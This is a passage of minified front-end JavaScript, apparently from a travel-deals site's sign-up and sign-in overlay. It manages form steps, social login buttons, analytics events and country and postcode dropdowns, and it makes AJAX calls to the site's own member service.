C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, #btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!c?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!c?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, #btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, #btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(p))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f),$(".signup-email-step-postcode-input").hide()),void 0!==y&&null!=y&&$("#"+elementsDisplayed.zipCode).val(y),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),c&&(w?$("#signup-email-step .js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, #btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self,doNotScrollTopOnClose:!0},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var 